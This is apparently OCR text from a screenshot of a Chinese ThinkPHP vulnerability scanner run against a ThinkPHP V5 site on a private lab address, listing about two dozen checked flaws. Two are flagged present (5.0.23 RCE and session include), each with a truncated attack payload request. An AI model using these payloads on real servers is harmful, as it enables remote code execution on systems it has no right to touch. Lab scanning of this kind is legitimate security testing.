 不安全 192.168.79.136:8080
src 信息收集 短地址 社区 AccessKey 特征整... ProjectDiscovery 解密信息 cms 源码 字典 靶场 反编译 ob解密
:)
ThinkPHP V5
十年磨一剑 - 为API开发设计的
[ V5.0 版本由 七牛云 独家赞助发布 ]
Thinkphp漏洞检测工具 by Agony
配置 关于
URL: http://192.168.79.136:8080/ 版本: ALL
路径: 导入 批量检测
检测信息 命令执行
检测所有漏洞中......
======================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.79.136:8080//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 5 文件包含漏洞
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[+] 存在ThinkPHP 5 session include
Payload: http://192.168.79.136:8080//index.php?s=captcha Post:_method=__construct&method=GET&filter[]=think\__include_file&get[]=/tmp/ses
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[-] 不存在ThinkPHP update sql注入
[-] 不存在ThinkPHP recent_xff sql注入